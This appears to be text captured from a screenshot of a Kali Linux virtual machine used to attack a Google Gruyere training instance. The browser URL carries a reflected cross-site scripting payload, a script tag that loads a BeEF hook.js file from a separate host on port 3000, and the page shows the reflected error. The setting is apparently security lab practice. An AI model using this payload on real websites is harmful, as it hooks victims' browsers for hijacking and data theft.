 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 6:21
Gruyere: Error beef-xss | Kali Linux Tools
192.168.1.99:8080/469793433655537854348410062835873997141/deletesnippet?index= <script src="http://192.168.1.148:3000/hook.js"></script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec BT Sqlmap tutorial for be… Pentestucha Pentestucha Ataques de Denegació… linux - Error message "… Exploit-DB SpiderFoot v4.0.0
Home | My Snippets | New Snippet | Upload usuario <usuario> | Manage this server | Profile | Sign out
Invalid index ( )
CTRL DERECHA